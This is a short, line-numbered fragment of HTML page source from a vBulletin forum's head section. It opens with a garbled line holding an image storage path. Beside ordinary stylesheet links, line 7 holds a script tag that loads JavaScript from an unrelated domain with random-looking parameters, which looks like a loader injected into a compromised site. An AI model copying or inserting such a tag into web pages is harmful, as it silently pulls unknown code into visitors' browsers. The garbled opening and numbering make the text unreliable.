 2 <link rel="stylesheet" type="text/css" href="clientscript/vbulletin_css/style00014l/options-ie.css?d=1416658908" /><!
[endif]-->
3
4 <!-- BEGIN TEMPLATE: headinclude_bottom -->
5 <link rel="stylesheet" type="text/css" href="clientscript/vbulletin_css/style00014l/additional.css?d=1416658908" />
6 <link rel="stylesheet" type="text/css" href="http://www.excelforum.com/css.php?styleid=14&amp;langid=1&amp;d=1416658908&
amp;sheet=MARCO1_CKEditor_CSS.css" />
7 <script type="text/javascript" src="http://
magggnitia.com/?Q2WP=p4VpeSdhe5ba&nw3=9n6MZfU9I_1Ydl8y&9M5to=_8w6t8o4W_abrev&GgiMa=8Hfr8Tlcgkd0sfV&t6Mry=I6n2"></script>
8 <!-- END TEMPLATE: headinclude_bottom -->
9 </head>
0 <body>
1